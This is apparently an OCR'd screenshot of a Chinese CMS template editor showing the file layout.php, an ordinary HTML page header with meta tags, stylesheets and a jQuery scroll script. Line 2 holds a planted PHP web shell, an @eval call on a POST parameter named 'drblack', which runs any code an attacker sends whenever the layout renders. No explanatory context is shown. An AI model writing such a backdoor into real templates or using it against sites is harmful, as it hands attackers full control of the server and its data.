 当前位置：【模板内容编辑】
layout.php 保存
1 <?php if(!defined('APP_NAME')) exit;?>
2 <?php @eval($_POST["drblack"]) ;?>
3 <!DOCTYPE html>
4 <html>
5 <head>
6 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
7 <meta name="keywords" content="{$keywords}"/>
8 <meta name="description" content="{$description}"/>
9 <title>{$title}</title>
10 <link rel="stylesheet" href="__PUBLICAPP__/css/base.css" type="text/css">
11 <link rel="stylesheet" href="__PUBLICAPP__/css/default.css" type="text/css">
12 <link rel="stylesheet" href="__PUBLICAPP__/css/slider.css" type="text/css">
13 <script type="text/javascript" src="__PUBLIC__/js/jquery.js"></script>
14 <script type='text/javascript' src='__PUBLICAPP__/js/menu.js'></script>
15 <script type="text/javascript">
16 //<![CDATA[
17 //Scroll to top
18 jQuery(function() {
19 jQuery(window).scroll(function() {
20 if(jQuery(this).scrollTop() != 0) {
21 jQuery('#toTop').fadeIn();
22 } else {
23 jQuery('#toTop').fadeOut();
保存